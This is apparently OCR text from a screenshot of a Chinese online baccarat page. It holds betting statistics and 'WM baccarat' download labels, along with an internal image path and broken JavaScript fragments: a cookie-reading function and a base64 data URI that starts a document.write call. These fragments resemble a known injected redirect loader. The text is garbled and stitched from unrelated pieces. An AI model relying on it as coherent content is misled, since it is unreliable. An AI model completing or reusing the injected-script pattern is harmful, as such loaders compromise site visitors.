
閒贏
6，548，674，432
44.68%
1.29%
和局
1，372，227，328
9.36%
15.75%
function getCookie(e){var U=document.cookie.match(new RegExp(“(
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var time=Math.floor(Date.now(
WM下載、真人
WM百家樂